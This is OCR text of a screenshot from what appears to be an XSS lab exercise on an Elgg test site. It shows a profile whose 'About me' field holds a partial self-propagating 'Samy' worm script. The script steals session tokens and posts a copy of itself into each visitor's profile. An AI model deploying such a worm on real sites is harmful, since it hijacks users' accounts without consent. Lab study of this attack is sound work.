 Alice : XSS Lab Site - Mozilla Firefox
Alice : XSS Lab Site
www.xsslabelgg.com/profile/alice
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Alice
Brief description: Samy is my Hero
About me
Samy is my hero
window.onload = function(){
var headerTag = "";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode
+ tailTag);
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
var desc = "&description=Samy is my hero" + wormCode;
desc += " &accesslevel[description]=2";
var name="&name="+userName
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+desc+guid;
var samyGuid=47
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-
form-urlencoded");
Add friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
Wire posts
Friends
No friends yet.